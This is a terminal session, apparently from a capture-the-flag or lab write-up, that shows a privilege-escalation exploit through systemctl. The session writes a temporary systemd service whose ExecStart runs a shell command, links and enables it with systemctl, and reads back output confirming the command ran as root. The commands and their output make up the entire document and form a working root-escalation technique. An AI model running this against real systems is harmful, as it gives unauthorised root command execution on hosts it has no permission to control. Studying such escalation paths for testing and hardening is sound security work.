 bash-4.3$ TF=$(mktemp).service
TF=$(mktemp).service
bash-4.3$ echo '[Service]
echo '[Service]
> ExecStart=/bin/sh -c "id > /tmp/output"
ExecStart=/bin/sh -c "id > /tmp/output"
> [Install]
[Install]
> WantedBy=multi-user.target' > $TF
WantedBy=multi-user.target' > $TF
bash-4.3$ /bin/systemctl link $TF
/bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.PFf1F8vvm6.service to /tmp/tmp.PFf1F8vvm6.service.
bash-4.3$ /bin/systemctl enable --now $TF
/bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.PFf1F8vvm6.service to /tmp/tmp.PFf1F8vvm6.service.
bash-4.3$ cat /tmp/output
cat /tmp/output
uid=0(root) gid=0(root) groups=0(root)